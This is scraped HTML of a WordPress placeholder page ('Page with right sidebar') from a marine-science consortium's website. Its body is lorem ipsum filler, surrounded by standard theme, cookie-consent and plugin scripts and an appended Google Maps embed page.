	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099 nav-item"><a title="Jobs" href="https://merconsortium.eu/careers/jobs/" class="dropdown-item">Jobs</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2102 nav-item"><a title="MER COMMUNITY" href="https://merconsortium.eu/mer-community/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2102">MER COMMUNITY</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2102" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104 nav-item"><a title="Alumni" href="https://merconsortium.eu/mer-community/alumni/" class="dropdown-item">Alumni</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115 nav-item"><a title="Sponsors" href="https://merconsortium.eu/mer-community/sponsors/" class="dropdown-item">Sponsors</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675 nav-item"><a title="Press Corner" href="https://merconsortium.eu/mer-community/press-corner/" class="dropdown-item">Press Corner</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119 nav-item"><a title="MER Porthole" href="https://merconsortium.eu/mer-community/mer-porthole/" class="dropdown-item">MER Porthole</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 nav-item"><a title="Gallery" href="https://merconsortium.eu/mer-community/gallery/" class="dropdown-item">Gallery</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606 nav-item"><a title="MER Community Summit 2022" href="http://summit2022.merconsortium.eu/" class="dropdown-item">MER Community Summit 2022</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445 nav-item"><a title="Newsletter" href="https://merconsortium.eu/mer-community/newsletter/" class="dropdown-item">Newsletter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570 nav-item"><a title="MER-Mates podcast" href="https://merconsortium.eu/mer-community/mer-mates-podcast/" class="dropdown-item">MER-Mates podcast</a></li>
</ul>
</li>
</ul></div>			
					</div>
	</nav> 
</div>
	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Page with right sidebar				</h1>
																	</div>
							<div class="container main-container" role="main">
					<div class="page-area">		
			
<!-- start content container -->
<div class="row">
	<article class="col-md-12 ">
		                          
				<div class="post-2511 page type-page status-publish hentry">
																																							<div class="futurio-content main-content-page">                            
						<div class="single-entry-summary">                              
														<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Vivamus porttitor turpis ac leo. Praesent id justo in neque elementum ultrices. Nullam sapien sem, ornare ac, nonummy non, lobortis a enim. Maecenas aliquet accumsan leo. Duis viverra diam non justo. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Donec iaculis gravida nulla. Mauris dictum facilisis augue. Et harum quidem rerum facilis est et expedita distinctio. Phasellus rhoncus. Nullam sit amet magna in magna gravida vehicula.</p>
<p>Mauris dictum facilisis augue. Cras elementum. Quisque tincidunt scelerisque libero. Nulla est. Nunc tincidunt ante vitae massa. Etiam quis quam. Vivamus porttitor turpis ac leo. Maecenas libero. In laoreet, magna id viverra tincidunt, sem odio bibendum justo, vel imperdiet sapien wisi sed libero. Fusce tellus odio, dapibus id fermentum quis, suscipit id erat. Nullam justo enim, consectetuer nec, ullamcorper ac, vestibulum in, elit. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias consequatur aut perferendis doloribus asperiores repellat. Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Etiam ligula pede, sagittis quis, interdum ultricies, scelerisque eu. Nullam faucibus mi quis velit. Etiam neque. Aliquam erat volutpat. Maecenas fermentum, sem in pharetra pellentesque, velit turpis volutpat ante, in pharetra metus odio a lectus. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Integer vulputate sem a nibh rutrum consequat.</p>
<p>Aenean fermentum risus id tortor. Duis condimentum augue id magna semper rutrum. In dapibus augue non sapien. Sed ac dolor sit amet purus malesuada congue. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Sed elit dui, pellentesque a, faucibus vel, interdum nec, diam. Duis bibendum, lectus ut viverra rhoncus, dolor nunc faucibus libero, eget facilisis enim ipsum id lacus. Nullam sit amet magna in magna gravida vehicula. In laoreet, magna id viverra tincidunt, sem odio bibendum justo, vel imperdiet sapien wisi sed libero. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam erat volutpat. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus.</p>
<p>Proin mattis lacinia justo. In laoreet, magna id viverra tincidunt, sem odio bibendum justo, vel imperdiet sapien wisi sed libero. Vivamus luctus egestas leo. Maecenas lorem. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias consequatur aut perferendis doloribus asperiores repellat. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? In sem justo, commodo ut, suscipit at, pharetra vitae, orci. Duis pulvinar. Curabitur ligula sapien, pulvinar a vestibulum quis, facilisis vel sapien. Mauris dolor felis, sagittis at, luctus sed, aliquam non, tellus. Proin in tellus sit amet nibh dignissim sagittis. Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus.</p>
<p>Integer malesuada. Sed ac dolor sit amet purus malesuada congue. Maecenas fermentum, sem in pharetra pellentesque, velit turpis volutpat ante, in pharetra metus odio a lectus. Ut tempus purus at lorem. Nullam justo enim, consectetuer nec, ullamcorper ac, vestibulum in, elit. Pellentesque arcu. Cras elementum. Integer malesuada. Nullam dapibus fermentum ipsum. Mauris tincidunt sem sed arcu. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Ut tempus purus at lorem. In dapibus augue non sapien. Vestibulum erat nulla, ullamcorper nec, rutrum non, nonummy ac, erat. Duis viverra diam non justo. Duis condimentum augue id magna semper rutrum. Integer in sapien. Ut tempus purus at lorem. Etiam quis quam. Duis pulvinar.</p>
<p>Nullam justo enim, consectetuer nec, ullamcorper ac, vestibulum in, elit. In enim a arcu imperdiet malesuada. Curabitur vitae diam non enim vestibulum interdum. Praesent id justo in neque elementum ultrices. Fusce tellus odio, dapibus id fermentum quis, suscipit id erat. Maecenas aliquet accumsan leo. Etiam egestas wisi a erat. Cras pede libero, dapibus nec, pretium sit amet, tempor quis. Aenean placerat. Nulla quis diam. Pellentesque ipsum. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Fusce aliquam vestibulum ipsum. Donec ipsum massa, ullamcorper in, auctor et, scelerisque sed, est. Vestibulum erat nulla, ullamcorper nec, rutrum non, nonummy ac, erat. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Curabitur sagittis hendrerit ante. Integer tempor. Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Morbi scelerisque luctus velit.</p>
<p>Duis bibendum, lectus ut viverra rhoncus, dolor nunc faucibus libero, eget facilisis enim ipsum id lacus. Cras pede libero, dapibus nec, pretium sit amet, tempor quis. Etiam egestas wisi a erat. Nullam feugiat, turpis at pulvinar vulputate, erat libero tristique tellus, nec bibendum odio risus sit amet ante. Nam sed tellus id magna elementum tincidunt. Integer tempor. Mauris tincidunt sem sed arcu. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Aliquam erat volutpat. Aliquam erat volutpat. In sem justo, commodo ut, suscipit at, pharetra vitae, orci. Maecenas ipsum velit, consectetuer eu lobortis ut, dictum at dui. Etiam commodo dui eget wisi. Pellentesque ipsum. Nullam rhoncus aliquam metus. Integer lacinia. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Donec quis nibh at felis congue commodo.</p>
<p>Fusce consectetuer risus a nunc. Ut tempus purus at lorem. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Aenean fermentum risus id tortor. Duis risus. Vestibulum erat nulla, ullamcorper nec, rutrum non, nonummy ac, erat. Maecenas aliquet accumsan leo. Etiam sapien elit, consequat eget, tristique non, venenatis quis, ante. Nullam eget nisl. Sed convallis magna eu sem. Curabitur sagittis hendrerit ante. Donec ipsum massa, ullamcorper in, auctor et, scelerisque sed, est. Aenean placerat. Fusce nibh. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Fusce dui leo, imperdiet in, aliquam sit amet, feugiat eu, orci. Fusce consectetuer risus a nunc.</p>
													</div>                               
						
							<div id="comments" class="comments-template">
			</div>
					</div>
				</div>        
			        
		    
	</article>       
	</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    <p>Marine Environment and Resources | <a href="http://merconsortium.eu/legal-advice/">Legal Advice</a> | <a href="http://merconsortium.eu/privacy-policy/">Privacy Policy</a> | <a href="http://merconsortium.eu/cookies-policy/">Cookies Policy</a></p>                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


	<div id="site-menu-sidebar" class="offcanvas-sidebar" >
		<div class="offcanvas-sidebar-close">
			<i class="fa fa-times"></i>
		</div>
		<div id="text-4" class="widget widget_text"><div class="widget-title"><h3>Location</h3></div>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/d/embed?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70" width="100%" frameborder="0"></iframe></p>
</div>
		</div>	</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.8.0' id='futurio-extra-js-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/merconsortium.eu\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php","text_wait":"Por favor, valora solo 1 elemento cada vez.","image":"stars_crystal","image_ext":"gif","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://merconsortium.eu/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/themes/mer/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/themes/mer/js/customscript.js?ver=1.2.16' id='futurio-theme-js-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.1.9' id='fancybox-purify-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.9' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script src="https://merconsortium.eu/wp-content/themes/mer/js/man.js" type="module"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70
body_size: 4107
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="iusmzFRLh_2Z2bVWUGirpA">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Merconsortium - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Merconsortium"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:type" content="website"/><meta property="og:title" content="Merconsortium - Google My Maps"/><meta property="og:description" content="Merconsortium"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Merconsortium - Google My Maps"/><meta name="twitter:description" content="Merconsortium"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="d57-2NvRjLBpIWIOgdGt-Q"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="d57-2NvRjLBpIWIOgdGt-Q"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="iusmzFRLh_2Z2bVWUGirpA">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
